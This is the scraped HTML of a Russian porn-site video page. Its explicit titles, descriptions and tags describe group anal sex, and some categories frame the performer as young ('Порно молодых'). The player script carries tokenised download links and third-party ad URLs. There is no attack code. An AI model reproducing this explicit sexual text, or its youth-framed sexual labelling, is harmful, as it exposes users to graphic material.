

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornoreka.tv/videos/8134/huduyu-russkuyu-pornozvezdu-ebut-vo-vse-shcheli-tri-chlena/
body_size: 16407
content:
<!DOCTYPE html>    
<html lang="ru">
<head>
<title>Худую русскую порнозвезду ебут во все щели три члена</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Худенькая молодуха Берлин и ее первый жесткий двойной анал и двойное вагинальное проникновение. Восходящая русская порно звезда посетила студию LegalPorno (AnalVids) для группового секса с тремя парнями. Эта студия специализируется на грубом анальном сексе в стиле гонзо. Молодая худощавая девушка Берлин разрабатывает тугую попу перед анальной встряской секс игрушками. Три паренька качественно отработали большими членами по всех щелях красотки. Смотрим порно видео онлайн на ХУЯМБА в качестве 1080p!"/>
<meta name="keywords" content="Анал и Анальный секс, Худые, порно с худыми, Русское порно, Порно молодых, Групповое порно, свингеры, Секс игрушки, Минет, ручная работа, худые, анал, двойное проникновение, двойной вагинал, милашки, красивые, тощие, тугие попки, раком, групповое, гонзо, analvids, legalporno, грубое, интенсивный секс, быстрый секс, большие члены, толстые, длинные, глубокие проникновения, плотные проникновения, блондинки, секс игрушки, hd, Berlin"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="preload" href="/static/images/fonts/icomoon.ttf?nddhpi" as="font" type="font/ttf" crossorigin="anonymous"/>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffc40d">
<meta name="theme-color" content="#ffffff">
<link href="https://pornoreka.tv/static/styles/all-responsive-white.css?v=1768667326" rel="stylesheet" type="text/css"/>
<link href="https://pornoreka.tv/static/styles/jquery.fancybox-white.css?v=8.3" rel="stylesheet" type="text/css"/>
<script> 
	var pageContext = {
						videoId: '8134',				loginUrl: 'https://pornoreka.tv/login-required/',
		animation: '200'
	};
</script>
	<link href="https://pornoreka.tv/videos/8134/huduyu-russkuyu-pornozvezdu-ebut-vo-vse-shcheli-tri-chlena/" rel="canonical"/>
	<link rel="alternate" media="only screen and (max-width: 640px)" href="https://mobi.pornoreka.tv/videos/8134/huduyu-russkuyu-pornozvezdu-ebut-vo-vse-shcheli-tri-chlena/">

	
			
	<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "VideoObject",
			"name": "\u0425\u0443\u0434\u0443\u044e \u0440\u0443\u0441\u0441\u043a\u0443\u044e \u043f\u043e\u0440\u043d\u043e\u0437\u0432\u0435\u0437\u0434\u0443 \u0435\u0431\u0443\u0442 \u0432\u043e \u0432\u0441\u0435 \u0449\u0435\u043b\u0438 \u0442\u0440\u0438 \u0447\u043b\u0435\u043d\u0430",
			"description": "\u0425\u0443\u0434\u0435\u043d\u044c\u043a\u0430\u044f \u043c\u043e\u043b\u043e\u0434\u0443\u0445\u0430 \u0411\u0435\u0440\u043b\u0438\u043d \u0438 \u0435\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u0436\u0435\u0441\u0442\u043a\u0438\u0439 \u0434\u0432\u043e\u0439\u043d\u043e\u0439 \u0430\u043d\u0430\u043b \u0438 \u0434\u0432\u043e\u0439\u043d\u043e\u0435 \u0432\u0430\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u043e\u0435 \u043f\u0440\u043e\u043d\u0438\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u0435. \u0412\u043e\u0441\u0445\u043e\u0434\u044f\u0449\u0430\u044f \u0440\u0443\u0441\u0441\u043a\u0430\u044f \u043f\u043e\u0440\u043d\u043e \u0437\u0432\u0435\u0437\u0434\u0430 \u043f\u043e\u0441\u0435\u0442\u0438\u043b\u0430 \u0441\u0442\u0443\u0434\u0438\u044e LegalPorno (AnalVids) \u0434\u043b\u044f \u0433\u0440\u0443\u043f\u043f\u043e\u0432\u043e\u0433\u043e \u0441\u0435\u043a\u0441\u0430 \u0441 \u0442\u0440\u0435\u043c\u044f \u043f\u0430\u0440\u043d\u044f\u043c\u0438. \u042d\u0442\u0430 \u0441\u0442\u0443\u0434\u0438\u044f \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0437\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u043d\u0430 \u0433\u0440\u0443\u0431\u043e\u043c \u0430\u043d\u0430\u043b\u044c\u043d\u043e\u043c \u0441\u0435\u043a\u0441\u0435 \u0432 \u0441\u0442\u0438\u043b\u0435 \u0433\u043e\u043d\u0437\u043e. \u041c\u043e\u043b\u043e\u0434\u0430\u044f \u0445\u0443\u0434\u043e\u0449\u0430\u0432\u0430\u044f \u0434\u0435\u0432\u0443\u0448\u043a\u0430 \u0411\u0435\u0440\u043b\u0438\u043d \u0440\u0430\u0437\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442 \u0442\u0443\u0433\u0443\u044e \u043f\u043e\u043f\u0443 \u043f\u0435\u0440\u0435\u0434 \u0430\u043d\u0430\u043b\u044c\u043d\u043e\u0439 \u0432\u0441\u0442\u0440\u044f\u0441\u043a\u043e\u0439 \u0441\u0435\u043a\u0441 \u0438\u0433\u0440\u0443\u0448\u043a\u0430\u043c\u0438. \u0422\u0440\u0438 \u043f\u0430\u0440\u0435\u043d\u044c\u043a\u0430 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u043e\u0442\u0440\u0430\u0431\u043e\u0442\u0430\u043b\u0438 \u0431\u043e\u043b\u044c\u0448\u0438\u043c\u0438 \u0447\u043b\u0435\u043d\u0430\u043c\u0438 \u043f\u043e \u0432\u0441\u0435\u0445 \u0449\u0435\u043b\u044f\u0445 \u043a\u0440\u0430\u0441\u043e\u0442\u043a\u0438. \u0421\u043c\u043e\u0442\u0440\u0438\u043c \u043f\u043e\u0440\u043d\u043e \u0432\u0438\u0434\u0435\u043e \u043e\u043d\u043b\u0430\u0439\u043d \u043d\u0430 \u0425\u0423\u042f\u041c\u0411\u0410 \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 1080p!",
			"thumbnailUrl": "https://pornoreka.tv/contents/videos_screenshots/8000/8134/preview.jpg",
			"uploadDate": "2024-04-16T01:18:38.MSK",
			"duration": "PT0H51M00S",
																				"embedUrl": "https://pornoreka.tv/embed/8134",
						"interactionStatistic": [
				{
					"@type": "InteractionCounter",
					"interactionType": "http://schema.org/WatchAction",
					"userInteractionCount": 467871
				},
				{
					"@type": "InteractionCounter",
					"interactionType": "http://schema.org/LikeAction",
					"userInteractionCount": 595
				}
			]
		}
	</script>



	<meta property="og:title" content="Худую русскую порнозвезду ебут во все щели три члена"/>
	<meta property="og:image" content="https://pornoreka.tv/contents/videos_screenshots/8000/8134/preview.jpg"/>
	<meta property="og:description" content="Худенькая молодуха Берлин и ее первый жесткий двойной анал и двойное вагинальное проникновение. Восходящая русская порно звезда посетила студию LegalPorno (AnalVids) для группового секса с тремя парнями. Эта студия специализируется на грубом анальном сексе в стиле гонзо. Молодая худощавая девушка Берлин разрабатывает тугую попу перед анальной встряской секс игрушками. Три паренька качественно отработали большими членами по всех щелях красотки. Смотрим порно видео онлайн на ХУЯМБА в качестве 1080p!"/>
<link rel="preload" href="/player/skin/fonts/ktplayeryt.ttf?wqseia" as="font" type="font/ttf" crossorigin="anonymous"/>
	<meta property="og:type" content="video:other"/>
	<meta property="video:release_date" content="2024-04-16T01:18:38Z"/>
	<meta property="video:duration" content="3060"/>
			<meta property="video:tag" content="Анал и Анальный секс"/>
			<meta property="video:tag" content="Худые, порно с худыми"/>
			<meta property="video:tag" content="Русское порно"/>
			<meta property="video:tag" content="Порно молодых"/>
			<meta property="video:tag" content="Групповое порно, свингеры"/>
			<meta property="video:tag" content="Секс игрушки"/>
			<meta property="video:tag" content="Минет, ручная работа"/>
				<meta property="video:tag" content="худые"/>
			<meta property="video:tag" content="анал"/>
			<meta property="video:tag" content="двойное проникновение"/>
			<meta property="video:tag" content="двойной вагинал"/>
			<meta property="video:tag" content="милашки"/>
			<meta property="video:tag" content="красивые"/>
			<meta property="video:tag" content="тощие"/>
			<meta property="video:tag" content="тугие попки"/>
			<meta property="video:tag" content="раком"/>
			<meta property="video:tag" content="групповое"/>
			<meta property="video:tag" content="гонзо"/>
			<meta property="video:tag" content="analvids"/>
			<meta property="video:tag" content="legalporno"/>
			<meta property="video:tag" content="грубое"/>
			<meta property="video:tag" content="интенсивный секс"/>
			<meta property="video:tag" content="быстрый секс"/>
			<meta property="video:tag" content="большие члены"/>
			<meta property="video:tag" content="толстые"/>
			<meta property="video:tag" content="длинные"/>
			<meta property="video:tag" content="глубокие проникновения"/>
			<meta property="video:tag" content="плотные проникновения"/>
			<meta property="video:tag" content="блондинки"/>
			<meta property="video:tag" content="секс игрушки"/>
			<meta property="video:tag" content="hd"/>
	</head>
<body>
<div class="top-links">
	<div class="center-hold">
							<div class="member-links">
				<ul>
											<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="hamburger-btn">
				<svg class="svg-icon">
					<use xlink:href="#icon-menu"></use>
				</svg>
			</div>
			<div class="logo">
				<a href="https://pornoreka.tv/" class="logo__link"><img src="https://pornoreka.tv/static/images/logo.png" alt="ПорноРека" width="50" height="50" />Porno<b>Reka</b></a>
			</div>
			<div class="search-btn">
				<svg class="svg-icon">
					<use class="search-icon" xlink:href="#icon-search"></use>
					<use class="close-icon" xlink:href="#icon-close"></use>
				</svg>
			</div>
			<div class="search">
				<form id="search_form" action="https://pornoreka.tv/search/" method="get" data-url="https://pornoreka.tv/search/%QUERY%/">
					<span class="search-button">Искать</span>
					<div class="search-text"><input type="text" name="q" placeholder="Поиск" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
									<ul class="primary">
													<li class="mobile-show last"><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
				
				<li >
					<a href="https://pornoreka.tv/newest/" id="item2">Новые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/top/" id="item3">Топовые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/popular/" id="item4">Популярные</a>
				</li>
									<li >
						<a href="https://pornoreka.tv/albums/" id="item5">Альбомы</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/categories/" id="item6">Категории</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/models/" id="item8">Модели</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/playlists/" id="item9">Плэйлисты</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/members/" id="item11">Сообщество</a>
					</li>
																			<li class="highlight ">
															<a data-href="https://pornoreka.tv/login-required/" data-fancybox="ajax">Загрузить</a>
													</li>
												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
		
<div class="headline">
	<h1>Худую русскую порнозвезду ебут во все щели три члена</h1>
</div>
<div class="block-video">
	
	<div class="video-holder">
		<div class="player">
			<div class="player-holder">
															<div class="player-wrap"
							style="width: 100%; height: 0; padding-bottom: 56.206088992974%">
							<div id="kt_player"></div>
						</div>
						<script type="text/javascript" src="https://pornoreka.tv/player/kt_player.js?v=10.1.13">
						</script>
						<script type="text/javascript">
							/* <![CDATA[ */
															function getEmbed(width, height) {
									if (width && height) {
										return '<iframe width="' + width + '" height="' + height + '" src="https://pornoreka.tv/embed/8134" frameborder="0" allowfullscreen></iframe>';
									}
									return '<iframe width="854" height="480" src="https://pornoreka.tv/embed/8134" frameborder="0" allowfullscreen></iframe>';
								}
							
							var flashvars = {
																	video_id: '8134', 																	video_title: 'Худую русскую порнозвезду ебут во все щели три члена', 																	video_categories: 'Анал и Анальный секс, Худые, порно с худыми, Русское порно, Порно молодых, Групповое порно, свингеры, Секс игрушки, Минет, ручная работа', 																	video_tags: 'худые, анал, двойное проникновение, двойной вагинал, милашки, красивые, тощие, тугие попки, раком, групповое, гонзо, analvids, legalporno, грубое, интенсивный секс, быстрый секс, большие члены, толстые, длинные, глубокие проникновения, плотные проникновения, блондинки, секс игрушки, hd', 																	video_models: 'Berlin', 																	license_code: '$533011317584976', 																	lrc: '71452310', 																	play_reporting: 'https://pornoreka.tv/player/stats.php?event=FirstPlay&video_id=8134', 																	rnd: '1768667326', 																	video_url: 'https://pornoreka.tv/get_file/1/6f9b6120f00e2b5db0ad7c1c5469b904/8000/8134/8134sd.mp4/?v-acctoken=Njk3fDN8MHwwMTAwZDNjMzY4ZmNmNjA1YWRhMjA0MTdjMjI0ZWVjNA', 																	postfix: 'sd.mp4', 																	video_url_text: '480p', 																	video_alt_url: 'https://pornoreka.tv/get_file/1/07e6a4c22f7ebd00bfc8b5e685962ca7/8000/8134/8134.mp4/?v-acctoken=MTIwNnwzfDB8NWRmZGMzYzdkNzBhNWQxMjNmMTk4NTU5ZDFjYWJjMGE', 																	video_alt_url_text: '720p', 																	video_alt_url_hd: '1', 																	video_alt_url2: 'https://pornoreka.tv/get_file/1/221e6d4cb4974f3473a5d7b5a6a5be24/8000/8134/8134hd.mp4/?v-acctoken=MjMzN3wzfDB8YjAzYzY2NGQ5MjNlMWUyMzVkZWNiNzlkNjA2ZTkzZjQ', 																	video_alt_url2_text: '1080p', 																	video_alt_url2_hd: '1', 																	timeline_screens_url: 'https://pornoreka.tv/contents/videos_screenshots/8000/8134/timelines/tm_mp4/180x100/{time}.jpg', 																	timeline_screens_interval: '10', 																	timeline_screens_count: '306', 																	preview_url: 'https://pornoreka.tv/contents/videos_screenshots/8000/8134/preview.jpg', 																	preview_url1: 'https://pornoreka.tv/contents/videos_screenshots/8000/8134/preview.mp4.jpg', 																	preview_height1: '720', 																	preview_url2: 'https://pornoreka.tv/contents/videos_screenshots/8000/8134/preview.webm.jpg', 																	preview_height2: '360', 																	preview_url3: 'https://pornoreka.tv/contents/videos_screenshots/8000/8134/previewhd.mp4.jpg', 																	preview_height3: '1080', 																	preview_url4: 'https://pornoreka.tv/contents/videos_screenshots/8000/8134/previewsd.mp4.jpg', 																	preview_height4: '480', 																	skin: 'youtube.css', 																	logo_position: '0,0', 																	logo_anchor: 'topleft', 																	hide_controlbar: '1', 																	hide_style: 'fade', 																	mlogo: 'ПорноРека', 																	mlogo_link: 'https://pornoreka.tv/', 																	volume: '1', 																	related_src: 'https://pornoreka.tv/related_videos_html/8134/', 																	related_on_pause: 'true', 																	adv_pre_vast: 'https://drunkwinter.com/complete/green.xml?29959&mode=vast&type=vpaid', 																	adv_pre_vast_alt: 'https://markreptiloid.pw/tilda/5601|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model', 																	adv_pre_skip_text_time: 'Skip ad in %time', 																	adv_pre_skip_text: 'Skip ad', 																	adv_post_vast: 'https://drunkwinter.com/complete/green.xml?29959&mode=vast&type=vpaid', 																	adv_post_vast_alt: 'https://markreptiloid.pw/tilda/5601|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model', 																	adv_post_skip_text_time: 'Skip ad in %time', 																	adv_post_skip_text: 'Skip ad', 																	lrcv: '1787899306594751924980040', 																	vast_timeout1: '10', 																	player_width: '882', 																	player_height: '495.73770491803', 																	embed: '1'															};
														kt_player('kt_player', 'https://pornoreka.tv/player/kt_player.swf?v=10.1.13', '100%', '100%', flashvars);
							/* ]]> */
						</script>
												</div>
		</div>
					
				<div class="video-info">
			<div class="info-holder">
				<div class="info-buttons">
					<div class="rating-container">
													<a href="#like" class="rate-like" title="Мне нравится"
								data-video-id="8134" data-vote="5">Мне нравится</a>
							<a href="#dislike" class="rate-dislike" title="Мне не нравится"
								data-video-id="8134" data-vote="0">Мне не нравится</a>
												<div class="rating">
														
														
							<span class="voters" data-success="Спасибо!"
								data-error="IP уже голосовал">74%
								(595 голосов)</span>
							<span
								class="scale-holder positive"><span
									class="scale" style="width:74%;" data-rating="3.7311"
									data-votes="595"></span></span>
						</div>
					</div>
											<div class="btn-favourites">
							<a class="drop" title="В избранные">
								<span class="ico-favourite"></span>
							</a>
							<ul>
																											<li><a href="https://pornoreka.tv/login-required/"
												data-fancybox="ajax">В избранные</a></li>
																																				<li><a href="https://pornoreka.tv/login-required/"
												data-fancybox="ajax">Смотреть позже</a></li>
																																										<li><a href="https://pornoreka.tv/login-required/"
											data-fancybox="ajax">Добавить в новый плэйлист...</a></li>
															</ul>
						</div>
										<div class="tabs-menu">
						<ul>
							<li><a href="#tab_video_info" class="toggle-button">Информация</a></li>
																						<li><a href="#tab_screenshots" class="toggle-button">Скриншоты</a>
								</li>
														<li><a href="#tab_share" class="toggle-button">Поделиться</a></li>
							<li><a href="#tab_comments"
									class="toggle-button">Комментарии (10)</a>
							</li>
						</ul>
					</div>
				</div>
				<div id="tab_video_info" class="tab-content">
					<div class="block-details">
						<div class="info">
							<div class="item videoDetais">
								<span>Длительность: <em>51:00</em></span>
								<span>Просмотров: <em>468K</em></span>
								<span>Добавлено:
									<em>1 год назад</em></span>
																	<span class="added-by">Пользователь:
																				<a
											href="https://pornoreka.tv/members/3/">
																							porn
																					</a></span>
															</div>

															<div class="modelsList">
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/berlin/"
											title="Berlin">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/2622/s2_Berlin.jpg" alt="Berlin"
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/2622/s1_Berlin.jpg" alt="Berlin"
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">Berlin</div>
										</a>
																	</div>
																						<div class="item">
									Описание:
									<em>Худенькая молодуха Берлин и ее первый жесткий двойной анал и двойное вагинальное проникновение. Восходящая русская порно звезда посетила студию LegalPorno (AnalVids) для группового секса с тремя парнями. Эта студия специализируется на грубом анальном сексе в стиле гонзо. Молодая худощавая девушка Берлин разрабатывает тугую попу перед анальной встряской секс игрушками. Три паренька качественно отработали большими членами по всех щелях красотки. Смотрим порно видео онлайн на ХУЯМБА в качестве 1080p!</em>
								</div>
																													<div class="item">
									Категории:
																			<a href="https://pornoreka.tv/categories/anal-porn/"
											>Анал и Анальный секс</a>
																			<a href="https://pornoreka.tv/categories/skinny-porn/"
											>Худые, порно с худыми</a>
																			<a href="https://pornoreka.tv/categories/russian-porn/"
											>Русское порно</a>
																			<a href="https://pornoreka.tv/categories/teen-porn/"
											>Порно молодых</a>
																			<a href="https://pornoreka.tv/categories/group-porn-videos/"
											>Групповое порно, свингеры</a>
																			<a href="https://pornoreka.tv/categories/sex-toys-porn-videos/"
											>Секс игрушки</a>
																			<a href="https://pornoreka.tv/categories/blowjob-porn/"
											>Минет, ручная работа</a>
																	</div>
																						<div class="item">
									Тэги:
																			<a href="https://pornoreka.tv/tags/hudye/"
											>худые</a>
																			<a href="https://pornoreka.tv/tags/anal/"
											>анал</a>
																			<a href="https://pornoreka.tv/tags/dvoynoe-proniknovenie/"
											>двойное проникновение</a>
																			<a href="https://pornoreka.tv/tags/dvoynoy-vaginal/"
											>двойной вагинал</a>
																			<a href="https://pornoreka.tv/tags/milashki/"
											>милашки</a>
																			<a href="https://pornoreka.tv/tags/krasivye/"
											>красивые</a>
																			<a href="https://pornoreka.tv/tags/toshchie/"
											>тощие</a>
																			<a href="https://pornoreka.tv/tags/tugie-popki/"
											>тугие попки</a>
																			<a href="https://pornoreka.tv/tags/rakom/"
											>раком</a>
																			<a href="https://pornoreka.tv/tags/gruppovoe/"
											>групповое</a>
																			<a href="https://pornoreka.tv/tags/gonzo2/"
											>гонзо</a>
																			<a href="https://pornoreka.tv/tags/analvids/"
											>analvids</a>
																			<a href="https://pornoreka.tv/tags/legalporno/"
											>legalporno</a>
																			<a href="https://pornoreka.tv/tags/gruboe/"
											>грубое</a>
																			<a href="https://pornoreka.tv/tags/intensivnost/"
											>интенсивный секс</a>
																			<a href="https://pornoreka.tv/tags/bystryy-seks/"
											>быстрый секс</a>
																			<a href="https://pornoreka.tv/tags/bolshie-chleny/"
											>большие члены</a>
																			<a href="https://pornoreka.tv/tags/tolstye/"
											>толстые</a>
																			<a href="https://pornoreka.tv/tags/dlinnye/"
											>длинные</a>
																			<a href="https://pornoreka.tv/tags/glubokie-proniknoveniya/"
											>глубокие проникновения</a>
																			<a href="https://pornoreka.tv/tags/plotnye-proniknoveniya/"
											>плотные проникновения</a>
																			<a href="https://pornoreka.tv/tags/blondinki/"
											>блондинки</a>
																			<a href="https://pornoreka.tv/tags/seks-igrushki/"
											>секс игрушки</a>
																			<a href="https://pornoreka.tv/tags/hd/"
											>hd</a>
																	</div>
							
																						<div class="item">
									Скачать:
																													<a href="https://pornoreka.tv/get_file/1/07e6a4c22f7ebd00bfc8b5e685962ca7/8000/8134/8134.mp4/?v-acctoken=MTIwNnwzfDB8NWRmZGMzYzdkNzBhNWQxMjNmMTk4NTU5ZDFjYWJjMGE&download=true&download_filename=huduyu-russkuyu-pornozvezdu-ebut-vo-vse-shcheli-tri-chlena.mp4" data-attach-session="PHPSESSID">720p, 450.66 Mb</a>
																													<a href="https://pornoreka.tv/get_file/1/221e6d4cb4974f3473a5d7b5a6a5be24/8000/8134/8134hd.mp4/?v-acctoken=MjMzN3wzfDB8YjAzYzY2NGQ5MjNlMWUyMzVkZWNiNzlkNjA2ZTkzZjQ&download=true&download_filename=huduyu-russkuyu-pornozvezdu-ebut-vo-vse-shcheli-tri-chlenahd.mp4" data-attach-session="PHPSESSID">1080p, 873 Mb</a>
																													<a href="https://pornoreka.tv/get_file/1/6f9b6120f00e2b5db0ad7c1c5469b904/8000/8134/8134sd.mp4/?v-acctoken=Njk3fDN8MHwwMTAwZDNjMzY4ZmNmNjA1YWRhMjA0MTdjMjI0ZWVjNA&download=true&download_filename=huduyu-russkuyu-pornozvezdu-ebut-vo-vse-shcheli-tri-chlenasd.mp4" data-attach-session="PHPSESSID">480p, 260.72 Mb</a>
																	</div>
													</div>
					</div>
				</div>
													<div id="tab_screenshots" class="tab-content hidden">
						<div class="block-screenshots">
																								<a href="https://pornoreka.tv/get_file/0/fd71a03694f7f75af30b361985035eb7/8000/8134/screenshots/1.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8134/426x240/1.jpg"
											width="426"
											height="240" alt="Худую русскую порнозвезду ебут во все щели три члена">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/4f3f78fe86dc250e1ceb1bf0be765641/8000/8134/screenshots/2.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8134/426x240/2.jpg"
											width="426"
											height="240" alt="Худую русскую порнозвезду ебут во все щели три члена">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/8c673a0b75f2fd46ebd48740b6155d25/8000/8134/screenshots/3.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8134/426x240/3.jpg"
											width="426"
											height="240" alt="Худую русскую порнозвезду ебут во все щели три члена">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/a116214d1ddc485a4c884829463265e4/8000/8134/screenshots/4.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8134/426x240/4.jpg"
											width="426"
											height="240" alt="Худую русскую порнозвезду ебут во все щели три члена">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/79b931483ce822f66426fd1b2e4c88a9/8000/8134/screenshots/5.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8134/426x240/5.jpg"
											width="426"
											height="240" alt="Худую русскую порнозвезду ебут во все щели три члена">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/93f67be5c71ec00d1be296f5a1fa17ca/8000/8134/screenshots/6.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8134/426x240/6.jpg"
											width="426"
											height="240" alt="Худую русскую порнозвезду ебут во все щели три члена">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/aa10d0e5dce56e17e59c7644eff73b6f/8000/8134/screenshots/7.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8134/426x240/7.jpg"
											width="426"
											height="240" alt="Худую русскую порнозвезду ебут во все щели три члена">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/0d7fee5c66a41bc9ba59ff273a5a45a2/8000/8134/screenshots/8.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8134/426x240/8.jpg"
											width="426"
											height="240" alt="Худую русскую порнозвезду ебут во все щели три члена">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/7e1d7524a608830373d674ea9edcfe6f/8000/8134/screenshots/9.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8134/426x240/9.jpg"
											width="426"
											height="240" alt="Худую русскую порнозвезду ебут во все щели три члена">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/b6abfcb12b916c68095b847ccb17dfcc/8000/8134/screenshots/10.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8134/426x240/10.jpg"
											width="426"
											height="240" alt="Худую русскую порнозвезду ебут во все щели три члена">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/aa08355bb227862a0f611251aa0645eb/8000/8134/screenshots/11.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8134/426x240/11.jpg"
											width="426"
											height="240" alt="Худую русскую порнозвезду ебут во все щели три члена">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/8cf9be6cdb0d25cf9ef8623790aa188a/8000/8134/screenshots/12.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8134/426x240/12.jpg"
											width="426"
											height="240" alt="Худую русскую порнозвезду ебут во все щели три члена">
